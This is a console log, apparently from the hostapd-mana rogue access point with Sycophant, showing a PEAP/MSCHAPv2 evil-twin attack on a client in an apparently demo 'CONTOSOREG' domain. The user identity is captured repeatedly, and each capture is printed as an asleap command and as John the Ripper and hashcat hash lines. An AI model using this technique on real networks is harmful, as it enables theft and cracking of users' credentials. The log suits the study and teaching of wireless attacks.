 ap0: STA 64:32:a8:a9:de:55 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
ap0: STA 64:32:a8:a9:de:55 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
ap0: STA 64:32:a8:a9:de:55 IEEE 802.11: authenticated
ap0: STA 64:32:a8:a9:de:55 IEEE 802.11: associated (aid 1)
ap0: CTRL-EVENT-EAP-STARTED 64:32:a8:a9:de:55
ap0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: CONTOSOREG\anonymous
ap0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: CONTOSOREG\luis.da
using SYCOPHANT_STATE file : /tmp/SYCOPHANT_STATE
MANA EAP EAP-MSCHAPV2 ASLEAP user=luis.da | asleap -C 19:98:d8:03:e7:ac:97:1a -R d8:69:11:d6:3d:d6:82:11
:90:f0:f2:d3:f9:b7:4f:57:72:da:42:df:29:cb:1f:30
MANA EAP EAP-MSCHAPV2 JTR | luis.da:$NETNTLM$1998d803e7ac971a$d86911d63dd6821190f0f2d3f9b74f5772da42df29
cb1f30:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | luis.da::::d86911d63dd6821190f0f2d3f9b74f5772da42df29cb1f30:1998d803e7ac
971a
ap0: CTRL-EVENT-EAP-FAILURE 64:32:a8:a9:de:55
ap0: STA 64:32:a8:a9:de:55 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
ap0: STA 64:32:a8:a9:de:55 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
ap0: STA 64:32:a8:a9:de:55 IEEE 802.11: authenticated
ap0: STA 64:32:a8:a9:de:55 IEEE 802.11: associated (aid 1)
ap0: CTRL-EVENT-EAP-STARTED 64:32:a8:a9:de:55
ap0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: CONTOSOREG\anonymous
ap0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: CONTOSOREG\luis.da
using SYCOPHANT_STATE file : /tmp/SYCOPHANT_STATE
MANA EAP EAP-MSCHAPV2 ASLEAP user=luis.da | asleap -C 71:d9:21:03:15:91:0a:8b -R 54:b6:28:51:78:3f:39:14
:08:ba:5f:44:bb:79:91:09:6e:ac:36:42:94:c3:14:0d
MANA EAP EAP-MSCHAPV2 JTR | luis.da:$NETNTLM$71d9210315910a8b$54b62851783f391408ba5f44bb7991096eac364294
c3140d:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | luis.da::::54b62851783f391408ba5f44bb7991096eac364294c3140d:71d921031591
0a8b
ap0: CTRL-EVENT-EAP-FAILURE 64:32:a8:a9:de:55
ap0: STA 64:32:a8:a9:de:55 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
ap0: STA 64:32:a8:a9:de:55 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)